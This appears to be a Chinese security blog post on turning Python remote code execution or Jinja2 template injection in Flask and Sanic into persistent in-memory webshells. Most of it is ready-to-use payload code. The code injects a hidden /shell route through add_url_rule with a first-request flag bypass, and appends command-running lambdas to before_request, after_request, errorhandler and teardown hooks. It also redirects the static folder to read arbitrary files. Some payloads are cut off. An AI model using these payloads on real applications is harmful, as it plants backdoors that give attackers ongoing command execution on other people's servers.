一些python RCE利用&&内存马
一些python rce利用&&内存马
有的时候会遇到 能ssti注入或者直接执行任意命令了 但是不出网同时没有回显 这个时候需要进一步操作的时候就比较麻烦
python内存马也不是一个很常见的东西 所以今天想着学习一下能任意命令执行的利用手段和内存马
flask
static_folder 任意文件读取
flask在初始化的时候 会设置很多内部的属性
1 | def __init__( |
注意到是这个
1 | static_url_path: str | None = None 指定静态文件的 URL 路径(即浏览器中访问静态文件的路径) |
如果我们修改了相关的值 就可能会造成任意文件读取
不过在参数传递的时候 不可以使用=给这些东西赋值 需要使用setattr这个给他们赋值
1 | setattr(app,'_static_folder','/') |

对应的ssti注入方式同理
1 | name={{x.__init__.__globals__.__getitem__('__builtins__').__getitem__('exec')("setattr(__import__('sys').modules.__getitem__('__main__').__dict__.__getitem__('app'),'_static_folder','D:\Desktop')")}} |

路由注入
在app.url_map里面 我们可以直接获取当前已经注册的路由

同时 self.add_url_rule 支持动态注册路由
1 | def add_url_rule( |
要求参数是定义了路由名字 执行函数的名字 以及函数体
那么我们想注入内存马就只要执行
1 | app.add_url_rule('/shell', 'shell', lambda: '<pre>{0}</pre>'.format(__import__('os').popen(request.args.get('cmd')).read())) |
这样就可以了。。。吗?
注入的时候会发现

1 | AssertionError: The setup method 'add_url_rule' can no longer be called on the application. It has already handled its first request, any changes will not be applied consistently. |
在注册路由的时候 会要求这个网站必须在第一次请求之前注册这个路由 这样我们就不能直接注入进去
对应管理的变量是这个

可以看到 每一次增加路由的时候都会判断

不过 这个变量我们也是可以修改的
1 | setattr(app,'_got_first_request','False') |
不幸的是 这两个代码需要在一块执行 不然不能注入内存马
因为我们每一次请求过后 这个值就会变成true
1 | cmd=exec("app._got_first_request=False;app.add_url_rule('/shell', 'shell', lambda: '<pre>{0}</pre>'.format(__import__('os').popen(request.args.get('cmd')).read()))") |
我的测试代码这里用了eval 一次只能执行一个命令 所以我选择使用exec再包裹一层
成功注入

对应的ssti注入payload如下
先要获取能命令执行的函数 然后获取_got_first_request 的值并且修改 然后执行就行
1 | name={{x.__init__.__globals__.__getitem__('__builtins__').__getitem__('exec')("setattr(__import__('sys').modules.__getitem__('__main__').__dict__.__getitem__('app'),'_got_first_request',False);__import__('sys').modules.__getitem__('__main__').__dict__.__getitem__('app').add_url_rule('/shell', 'shell', lambda: '<pre>{0}</pre>'.format(__import__('os').popen(request.args.get('cmd')).read()))")}} |
成功注入
内存马
经典款
同上面
before && after request
新版本的flask已经不支持使用add_url_rule 在运行的时候添加路由了 需要一个其他的方式
before_request

允许我们在请求执行之前完成处理
我们每次发起请求之前,就会调用这个方法,触发里面定义的函数
添加过程如下
1 | self.before_request_funcs.setdefault(None, []).append(f) |
调用了这个setdefault 往里面添加一个f 也就是我们的匿名函数 就能执行任意命令
1 | eval("__import__('sys').modules['__main__'].__dict__['app'].before_request_funcs.setdefault(None,[]).append(lambda: '<pre>{0}</pre>'.format(__import__('os').popen(request.args.get('cmd')).read()") |

成功注入

after_request
两个差不多 但是这里直接使用会出现问题

因为这个需要一个返回值
参考这个注入https://xz.aliyun.com/t/14421
1 | lambda resp: #传入参数 |
ssti
1 | {{url_for.__globals__['__builtins__']['eval']("app.after_request_funcs.setdefault(None, []).append(lambda resp: CmdResp if request.args.get('cmd') and exec(\"global CmdResp;CmdResp=__import__(\'flask\').make_response(__import__(\'os\').popen(request.args.get(\'cmd\')).read())\")==None else resp)",{'request':url_for.__globals__['request'],'app':url_for.__globals__['current_app']})}} |
endpoint
这个是函数和路由绑定的函数

在 Flask 中,**endpoint** 是路由系统中的一个非常重要的概念,它代表了每个注册的 URL 路由的名称或标识符。endpoint 通过 Flask 的路由系统将 URL 和视图函数关联起来,可以用来构建 URL 或在应用程序的某些部分引用特定的视图函数。Flask 在为视图函数注册 URL 路由时,会自动将视图函数的名字作为该路由的 endpoint
参考No2Cat师傅
1 | {{ url_for.__globals__['__builtins__']['exec']( |
errorhandler
flask里面有一个函数errorhandler

他定义了我们在不同错误之下flask的处理方法
利用
1 | url_for.__globals__['current_app'].__dict__['error_handler_spec'] |
查看是否存在错误处理函数
注入404的内存马如下
1 | {{ url_for.__globals__['__builtins__']['exec']( |
本地复现没成功 不知道哪里有点问题
url_value_preprocessor
1 | {{ url_for.__globals__['__builtins__']['eval']( |
teardown_request
1 | {{ url_for.__globals__['__builtins__']['eval']( |
sanic
sanic这个框架还是我在国赛的时候接触到的
测试代码
1 | from sanic import Sanic |
add_route
首先注意到这个方法 sanic支持使用add_route添加路由
